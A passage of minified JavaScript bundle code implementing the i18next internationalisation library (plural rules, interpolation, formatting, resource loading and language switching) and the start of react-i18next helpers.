Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}},L=["v1","v2","v3"],j=["v4"],N={zero:0,one:1,two:2,few:3,many:4,other:5};class A{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.languageUtils=t,this.options=e,this.logger=o.create("pluralResolver"),(!this.options.compatibilityJSON||j.includes(this.options.compatibilityJSON))&&("undefined"==typeof Intl||!Intl.PluralRules)&&(this.options.compatibilityJSON="v3",this.logger.error("Your environment seems not to be Intl API compatible, use an Intl.PluralRules polyfill. Will fallback to the compatibilityJSON v3 format handling.")),this.rules=function(){let t={};return R.forEach(e=>{e.lngs.forEach(n=>{t[n]={numbers:e.nr,plurals:E[e.fc]}})}),t}()}addRule(t,e){this.rules[t]=e}getRule(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.shouldUseIntlApi())try{return new Intl.PluralRules(O("dev"===t?"en":t),{type:e.ordinal?"ordinal":"cardinal"})}catch(t){return}return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}needsPlural(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return this.shouldUseIntlApi()?n&&n.resolvedOptions().pluralCategories.length>1:n&&n.numbers.length>1}getPluralFormsOfKey(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.getSuffixes(t,n).map(t=>`${e}${t}`)}getSuffixes(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return n?this.shouldUseIntlApi()?n.resolvedOptions().pluralCategories.sort((t,e)=>N[t]-N[e]).map(t=>`${this.options.prepend}${e.ordinal?`ordinal${this.options.prepend}`:""}${t}`):n.numbers.map(n=>this.getSuffix(t,n,e)):[]}getSuffix(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=this.getRule(t,n);return r?this.shouldUseIntlApi()?`${this.options.prepend}${n.ordinal?`ordinal${this.options.prepend}`:""}${r.select(e)}`:this.getSuffixRetroCompatible(r,e):(this.logger.warn(`no plural rule found for: ${t}`),"")}getSuffixRetroCompatible(t,e){let n=t.noAbs?t.plurals(e):t.plurals(Math.abs(e)),r=t.numbers[n];this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]&&(2===r?r="plural":1===r&&(r=""));let i=()=>this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString();return"v1"===this.options.compatibilityJSON?1===r?"":"number"==typeof r?`_plural_${r.toString()}`:i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]?i():this.options.prepend&&n.toString()?this.options.prepend+n.toString():n.toString()}shouldUseIntlApi(){return!L.includes(this.options.compatibilityJSON)}}function F(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:".",i=!(arguments.length>4)||void 0===arguments[4]||arguments[4],o=function(t,e,n){let r=h(t,n);return void 0!==r?r:h(e,n)}(t,e,n);return!o&&i&&"string"==typeof n&&void 0===(o=b(t,n,r))&&(o=b(e,n,r)),o}class T{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||(t=>t),this.init(t)}init(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});let{escape:e,escapeValue:n,useRawValueToEscape:r,prefix:i,prefixEscaped:o,suffix:s,suffixEscaped:a,formatSeparator:u,unescapeSuffix:l,unescapePrefix:c,nestingPrefix:f,nestingPrefixEscaped:h,nestingSuffix:p,nestingSuffixEscaped:y,nestingOptionsSeparator:v,maxReplaces:m,alwaysFormat:b}=t.interpolation;this.escape=void 0!==e?e:g,this.escapeValue=void 0===n||n,this.useRawValueToEscape=void 0!==r&&r,this.prefix=i?d(i):o||"{{",this.suffix=s?d(s):a||"}}",this.formatSeparator=u||",",this.unescapePrefix=l?"":c||"-",this.unescapeSuffix=this.unescapePrefix?"":l||"",this.nestingPrefix=f?d(f):h||d("$t("),this.nestingSuffix=p?d(p):y||d(")"),this.nestingOptionsSeparator=v||",",this.maxReplaces=m||1e3,this.alwaysFormat=void 0!==b&&b,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){let t=(t,e)=>t&&t.source===e?(t.lastIndex=0,t):RegExp(e,"g");this.regexp=t(this.regexp,`${this.prefix}(.+?)${this.suffix}`),this.regexpUnescape=t(this.regexpUnescape,`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`),this.nestingRegexp=t(this.nestingRegexp,`${this.nestingPrefix}(.+?)${this.nestingSuffix}`)}interpolate(t,e,n,r){let i,o,s;let a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function l(t){return t.replace(/\$/g,"$$$$")}let c=t=>{if(0>t.indexOf(this.formatSeparator)){let i=F(e,a,t,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(i,void 0,n,{...r,...e,interpolationkey:t}):i}let i=t.split(this.formatSeparator),o=i.shift().trim(),s=i.join(this.formatSeparator).trim();return this.format(F(e,a,o,this.options.keySeparator,this.options.ignoreJSONStructure),s,n,{...r,...e,interpolationkey:o})};this.resetRegExp();let f=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,h=r&&r.interpolation&&void 0!==r.interpolation.skipOnVariables?r.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:t=>l(t)},{regex:this.regexp,safeValue:t=>this.escapeValue?l(this.escape(t)):l(t)}].forEach(e=>{for(s=0;i=e.regex.exec(t);){let n=i[1].trim();if(void 0===(o=c(n))){if("function"==typeof f){let e=f(t,i,r);o="string"==typeof e?e:""}else if(r&&Object.prototype.hasOwnProperty.call(r,n))o="";else if(h){o=i[0];continue}else this.logger.warn(`missed to pass in variable ${n} for interpolating ${t}`),o=""}else"string"==typeof o||this.useRawValueToEscape||(o=u(o));let a=e.safeValue(o);if(t=t.replace(i[0],a),h?(e.regex.lastIndex+=o.length,e.regex.lastIndex-=i[0].length):e.regex.lastIndex=0,++s>=this.maxReplaces)break}}),t}nest(t,e){let n,r,i,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function s(t,e){let n=this.nestingOptionsSeparator;if(0>t.indexOf(n))return t;let r=t.split(RegExp(`${n}[ ]*{`)),o=`{${r[1]}`;t=r[0];let s=(o=this.interpolate(o,i)).match(/'/g),a=o.match(/"/g);(s&&s.length%2==0&&!a||a.length%2!=0)&&(o=o.replace(/'/g,'"'));try{i=JSON.parse(o),e&&(i={...e,...i})}catch(e){return this.logger.warn(`failed parsing options string in nesting for key ${t}`,e),`${t}${n}${o}`}return i.defaultValue&&i.defaultValue.indexOf(this.prefix)>-1&&delete i.defaultValue,t}for(;n=this.nestingRegexp.exec(t);){let a=[];(i=(i={...o}).replace&&"string"!=typeof i.replace?i.replace:i).applyPostProcessor=!1,delete i.defaultValue;let l=!1;if(-1!==n[0].indexOf(this.formatSeparator)&&!/{.*}/.test(n[1])){let t=n[1].split(this.formatSeparator).map(t=>t.trim());n[1]=t.shift(),a=t,l=!0}if((r=e(s.call(this,n[1].trim(),i),i))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=u(r)),r||(this.logger.warn(`missed to resolve ${n[1]} for nesting ${t}`),r=""),l&&(r=a.reduce((t,e)=>this.format(t,e,o.lng,{...o,interpolationkey:n[1].trim()}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}function I(t){let e={};return function(n,r,i){let o=r+JSON.stringify(i),s=e[o];return s||(s=t(O(r),i),e[o]=s),s(n)}}class D{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("formatter"),this.options=t,this.formats={number:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e});return t=>n.format(t)}),currency:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e,style:"currency"});return t=>n.format(t)}),datetime:I((t,e)=>{let n=new Intl.DateTimeFormat(t,{...e});return t=>n.format(t)}),relativetime:I((t,e)=>{let n=new Intl.RelativeTimeFormat(t,{...e});return t=>n.format(t,e.range||"day")}),list:I((t,e)=>{let n=new Intl.ListFormat(t,{...e});return t=>n.format(t)})},this.init(t)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=e.interpolation;this.formatSeparator=n.formatSeparator?n.formatSeparator:n.formatSeparator||","}add(t,e){this.formats[t.toLowerCase().trim()]=e}addCached(t,e){this.formats[t.toLowerCase().trim()]=I(e)}format(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return e.split(this.formatSeparator).reduce((t,e)=>{let{formatName:i,formatOptions:o}=function(t){let e=t.toLowerCase().trim(),n={};if(t.indexOf("(")>-1){let r=t.split("(");e=r[0].toLowerCase().trim();let i=r[1].substring(0,r[1].length-1);"currency"===e&&0>i.indexOf(":")?n.currency||(n.currency=i.trim()):"relativetime"===e&&0>i.indexOf(":")?n.range||(n.range=i.trim()):i.split(";").forEach(t=>{if(t){let[e,...r]=t.split(":"),i=r.join(":").trim().replace(/^'+|'+$/g,""),o=e.trim();n[o]||(n[o]=i),"false"===i&&(n[o]=!1),"true"===i&&(n[o]=!0),isNaN(i)||(n[o]=parseInt(i,10))}})}return{formatName:e,formatOptions:n}}(e);if(this.formats[i]){let e=t;try{let s=r&&r.formatParams&&r.formatParams[r.interpolationkey]||{},a=s.locale||s.lng||r.locale||r.lng||n;e=this.formats[i](t,a,{...o,...r,...s})}catch(t){this.logger.warn(t)}return e}return this.logger.warn(`there was no format function for ${i}`),t},t)}}class M extends s{constructor(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};super(),this.backend=t,this.store=e,this.services=n,this.languageUtils=n.languageUtils,this.options=r,this.logger=o.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=r.maxParallelReads||10,this.readingCalls=0,this.maxRetries=r.maxRetries>=0?r.maxRetries:5,this.retryTimeout=r.retryTimeout>=1?r.retryTimeout:350,this.state={},this.queue=[],this.backend&&this.backend.init&&this.backend.init(n,r.backend,r)}queueLoad(t,e,n,r){let i={},o={},s={},a={};return t.forEach(t=>{let r=!0;e.forEach(e=>{let s=`${t}|${e}`;!n.reload&&this.store.hasResourceBundle(t,e)?this.state[s]=2:this.state[s]<0||(1===this.state[s]?void 0===o[s]&&(o[s]=!0):(this.state[s]=1,r=!1,void 0===o[s]&&(o[s]=!0),void 0===i[s]&&(i[s]=!0),void 0===a[e]&&(a[e]=!0)))}),r||(s[t]=!0)}),(Object.keys(i).length||Object.keys(o).length)&&this.queue.push({pending:o,pendingCount:Object.keys(o).length,loaded:{},errors:[],callback:r}),{toLoad:Object.keys(i),pending:Object.keys(o),toLoadLanguages:Object.keys(s),toLoadNamespaces:Object.keys(a)}}loaded(t,e,n){let r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n,void 0,void 0,{skipCopy:!0}),this.state[t]=e?-1:2;let s={};this.queue.forEach(n=>{(function(t,e,n,r){let{obj:i,k:o}=c(t,e,Object);i[o]=i[o]||[],i[o].push(n)})(n.loaded,[i],o),void 0!==n.pending[t]&&(delete n.pending[t],n.pendingCount--),e&&n.errors.push(e),0!==n.pendingCount||n.done||(Object.keys(n.loaded).forEach(t=>{s[t]||(s[t]={});let e=n.loaded[t];e.length&&e.forEach(e=>{void 0===s[t][e]&&(s[t][e]=!0)})}),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())}),this.emit("loaded",s),this.queue=this.queue.filter(t=>!t.done)}read(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:this.retryTimeout,o=arguments.length>5?arguments[5]:void 0;if(!t.length)return o(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:t,ns:e,fcName:n,tried:r,wait:i,callback:o});return}this.readingCalls++;let s=(s,a)=>{if(this.readingCalls--,this.waitingReads.length>0){let t=this.waitingReads.shift();this.read(t.lng,t.ns,t.fcName,t.tried,t.wait,t.callback)}if(s&&a&&r<this.maxRetries){setTimeout(()=>{this.read.call(this,t,e,n,r+1,2*i,o)},i);return}o(s,a)},a=this.backend[n].bind(this.backend);if(2===a.length){try{let n=a(t,e);n&&"function"==typeof n.then?n.then(t=>s(null,t)).catch(s):s(null,n)}catch(t){s(t)}return}return a(t,e,s)}prepareLoading(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);let i=this.queueLoad(t,e,n,r);if(!i.toLoad.length)return i.pending.length||r(),null;i.toLoad.forEach(t=>{this.loadOne(t)})}load(t,e,n){this.prepareLoading(t,e,{},n)}reload(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}loadOne(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=t.split("|"),r=n[0],i=n[1];this.read(r,i,"read",void 0,void 0,(n,o)=>{n&&this.logger.warn(`${e}loading namespace ${i} for language ${r} failed`,n),!n&&o&&this.logger.log(`${e}loaded namespace ${i} for language ${r}`,o),this.loaded(t,n,o)})}saveMissing(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:()=>{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)){this.logger.warn(`did not save key "${n}" as the namespace "${e}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(null!=n&&""!==n){if(this.backend&&this.backend.create){let a={...o,isUpdate:i},u=this.backend.create.bind(this.backend);if(u.length<6)try{let i;(i=5===u.length?u(t,e,n,r,a):u(t,e,n,r))&&"function"==typeof i.then?i.then(t=>s(null,t)).catch(s):s(null,i)}catch(t){s(t)}else u(t,e,n,r,s,a)}t&&t[0]&&this.store.addResource(t[0],e,n,r)}}}function $(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){let e={};if("object"==typeof t[1]&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"==typeof t[2]||"object"==typeof t[3]){let n=t[3]||t[2];Object.keys(n).forEach(t=>{e[t]=n[t]})}return e},interpolation:{escapeValue:!0,format:t=>t,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}}function _(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.supportedLngs&&0>t.supportedLngs.indexOf("cimode")&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function Q(){}class q extends s{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;if(super(),this.options=_(t),this.services={},this.logger=o,this.modules={external:[]},function(t){Object.getOwnPropertyNames(Object.getPrototypeOf(t)).forEach(e=>{"function"==typeof t[e]&&(t[e]=t[e].bind(t))})}(this),e&&!this.isInitialized&&!t.isClone){if(!this.options.initImmediate)return this.init(t,e),this;setTimeout(()=>{this.init(t,e)},0)}}init(){var t=this;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;this.isInitializing=!0,"function"==typeof e&&(n=e,e={}),!e.defaultNS&&!1!==e.defaultNS&&e.ns&&("string"==typeof e.ns?e.defaultNS=e.ns:0>e.ns.indexOf("translation")&&(e.defaultNS=e.ns[0]));let r=$();function i(t){return t?"function"==typeof t?new t:t:null}if(this.options={...r,...this.options,..._(e)},"v1"!==this.options.compatibilityAPI&&(this.options.interpolation={...r.interpolation,...this.options.interpolation}),void 0!==e.keySeparator&&(this.options.userDefinedKeySeparator=e.keySeparator),void 0!==e.nsSeparator&&(this.options.userDefinedNsSeparator=e.nsSeparator),!this.options.isClone){let e;this.modules.logger?o.init(i(this.modules.logger),this.options):o.init(null,this.options),this.modules.formatter?e=this.modules.formatter:"undefined"!=typeof Intl&&(e=D);let n=new k(this.options);this.store=new S(this.options.resources,this.options);let s=this.services;s.logger=o,s.resourceStore=this.store,s.languageUtils=n,s.pluralResolver=new A(n,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),e&&(!this.options.interpolation.format||this.options.interpolation.format===r.interpolation.format)&&(s.formatter=i(e),s.formatter.init(s,this.options),this.options.interpolation.format=s.formatter.format.bind(s.formatter)),s.interpolator=new T(this.options),s.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},s.backendConnector=new M(i(this.modules.backend),s.resourceStore,s,this.options),s.backendConnector.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.languageDetector&&(s.languageDetector=i(this.modules.languageDetector),s.languageDetector.init&&s.languageDetector.init(s,this.options.detection,this.options)),this.modules.i18nFormat&&(s.i18nFormat=i(this.modules.i18nFormat),s.i18nFormat.init&&s.i18nFormat.init(this)),this.translator=new P(this.services,this.options),this.translator.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.external.forEach(t=>{t.init&&t.init(this)})}if(this.format=this.options.interpolation.format,n||(n=Q),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){let t=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);t.length>0&&"dev"!==t[0]&&(this.options.lng=t[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(e=>{this[e]=function(){return t.store[e](...arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(e=>{this[e]=function(){return t.store[e](...arguments),t}});let s=a(),u=()=>{let t=(t,e)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),s.resolve(e),n(t,e)};if(this.languages&&"v1"!==this.options.compatibilityAPI&&!this.isInitialized)return t(null,this.t.bind(this));this.changeLanguage(this.options.lng,t)};return this.options.resources||!this.options.initImmediate?u():setTimeout(u,0),s}loadResources(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q,n=e,r="string"==typeof t?t:this.language;if("function"==typeof t&&(n=t),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase()&&(!this.options.preload||0===this.options.preload.length))return n();let t=[],e=e=>{e&&"cimode"!==e&&this.services.languageUtils.toResolveHierarchy(e).forEach(e=>{"cimode"!==e&&0>t.indexOf(e)&&t.push(e)})};r?e(r):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(t=>e(t)),this.options.preload&&this.options.preload.forEach(t=>e(t)),this.services.backendConnector.load(t,this.options.ns,t=>{t||this.resolvedLanguage||!this.language||this.setResolvedLanguage(this.language),n(t)})}else n(null)}reloadResources(t,e,n){let r=a();return t||(t=this.languages),e||(e=this.options.ns),n||(n=Q),this.services.backendConnector.reload(t,e,t=>{r.resolve(),n(t)}),r}use(t){if(!t)throw Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&x.addPostProcessor(t),"formatter"===t.type&&(this.modules.formatter=t),"3rdParty"===t.type&&this.modules.external.push(t),this}setResolvedLanguage(t){if(t&&this.languages&&!(["cimode","dev"].indexOf(t)>-1))for(let t=0;t<this.languages.length;t++){let e=this.languages[t];if(!(["cimode","dev"].indexOf(e)>-1)&&this.store.hasLanguageSomeTranslations(e)){this.resolvedLanguage=e;break}}}changeLanguage(t,e){var n=this;this.isLanguageChangingTo=t;let r=a();this.emit("languageChanging",t);let i=t=>{this.language=t,this.languages=this.services.languageUtils.toResolveHierarchy(t),this.resolvedLanguage=void 0,this.setResolvedLanguage(t)},o=(t,o)=>{o?(i(o),this.translator.changeLanguage(o),this.isLanguageChangingTo=void 0,this.emit("languageChanged",o),this.logger.log("languageChanged",o)):this.isLanguageChangingTo=void 0,r.resolve(function(){return n.t(...arguments)}),e&&e(t,function(){return n.t(...arguments)})},s=e=>{t||e||!this.services.languageDetector||(e=[]);let n="string"==typeof e?e:this.services.languageUtils.getBestMatchFromCodes(e);n&&(this.language||i(n),this.translator.language||this.translator.changeLanguage(n),this.services.languageDetector&&this.services.languageDetector.cacheUserLanguage&&this.services.languageDetector.cacheUserLanguage(n)),this.loadResources(n,t=>{o(t,n)})};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?0===this.services.languageDetector.detect.length?this.services.languageDetector.detect().then(s):this.services.languageDetector.detect(s):s(t):s(this.services.languageDetector.detect()),r}getFixedT(t,e,n){var r=this;let i=function(t,e){let o,s;if("object"!=typeof e){for(var a=arguments.length,u=Array(a>2?a-2:0),l=2;l<a;l++)u[l-2]=arguments[l];o=r.options.overloadTranslationOptionHandler([t,e].concat(u))}else o={...e};o.lng=o.lng||i.lng,o.lngs=o.lngs||i.lngs,o.ns=o.ns||i.ns,""!==o.keyPrefix&&(o.keyPrefix=o.keyPrefix||n||i.keyPrefix);let c=r.options.keySeparator||".";return s=o.keyPrefix&&Array.isArray(t)?t.map(t=>`${o.keyPrefix}${c}${t}`):o.keyPrefix?`${o.keyPrefix}${c}${t}`:t,r.t(s,o)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i.keyPrefix=n,i}t(){return this.translator&&this.translator.translate(...arguments)}exists(){return this.translator&&this.translator.exists(...arguments)}setDefaultNamespace(t){this.options.defaultNS=t}hasLoadedNamespace(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;let n=e.lng||this.resolvedLanguage||this.languages[0],r=!!this.options&&this.options.fallbackLng,i=this.languages[this.languages.length-1];if("cimode"===n.toLowerCase())return!0;let o=(t,e)=>{let n=this.services.backendConnector.state[`${t}|${e}`];return -1===n||2===n};if(e.precheck){let t=e.precheck(this,o);if(void 0!==t)return t}return!!(this.hasResourceBundle(n,t)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||o(n,t)&&(!r||o(i,t)))}loadNamespaces(t,e){let n=a();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach(t=>{0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}loadLanguages(t,e){let n=a();"string"==typeof t&&(t=[t]);let r=this.options.preload||[],i=t.filter(t=>0>r.indexOf(t)&&this.services.languageUtils.isSupportedCode(t));return i.length?(this.options.preload=r.concat(i),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}dir(t){return(t||(t=this.resolvedLanguage||(this.languages&&this.languages.length>0?this.languages[0]:this.language)),t)?["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"].indexOf((this.services&&this.services.languageUtils||new k($())).getLanguagePartFromCode(t))>-1||t.toLowerCase().indexOf("-arab")>1?"rtl":"ltr":"rtl"}static createInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return new q(t,e)}cloneInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q,n=t.forkResourceStore;n&&delete t.forkResourceStore;let r={...this.options,...t,isClone:!0},i=new q(r);return(void 0!==t.debug||void 0!==t.prefix)&&(i.logger=i.logger.clone(t)),["store","services","language"].forEach(t=>{i[t]=this[t]}),i.services={...this.services},i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},n&&(i.store=new S(this.store.data,r),i.services.resourceStore=i.store),i.translator=new P(i.services,r),i.translator.on("*",function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.emit(t,...n)}),i.init(r,e),i.translator.options=r,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}let U=q.createInstance();U.createInstance=q.createInstance,U.createInstance,U.dir,U.init,U.loadResources,U.reloadResources,U.use,U.changeLanguage,U.getFixedT;let V=U.t;U.exists,U.setDefaultNamespace,U.hasLoadedNamespace,U.loadNamespaces,U.loadLanguages},12566:function(t,e,n){"use strict";let r;n.d(e,{a3:function(){return k},$G:function(){return C}});var i=n(75271);n(89626),Object.create(null);let o={};function s(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&o[e[0]]||(h(e[0])&&(o[e[0]]=new Date),function(){if(console&&console.warn){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&(e[0]=`react-i18next:: ${e[0]}`),console.warn(...e)}}(...e))}let a=(t,e)=>()=>{if(t.isInitialized)e();else{let n=()=>{setTimeout(()=>{t.off("initialized",n)},0),e()};t.on("initialized",n)}},u=(t,e,n)=>{t.loadNamespaces(e,a(t,n))},l=(t,e,n,r)=>{h(n)&&(n=[n]),n.forEach(e=>{0>t.options.ns.indexOf(e)&&t.options.ns.push(e)}),t.loadLanguages(e,a(t,r))},c=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.languages[0],i=!!e.options&&e.options.fallbackLng,o=e.languages[e.languages.length-1];if("cimode"===r.toLowerCase())return!0;let s=(t,n)=>{let r=e.services.backendConnector.state[`${t}|${n}`];return -1===r||2===r};return(!(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1)||!e.services.backendConnector.backend||!e.isLanguageChangingTo||!!s(e.isLanguageChangingTo,t))&&!!(e.hasResourceBundle(r,t)||!e.services.backendConnector.backend||e.options.resources&&!e.options.partialBundledLanguages||s(r,t)&&(!i||s(o,t)))},f=function(t,e){let n=arguments.length>2&&void 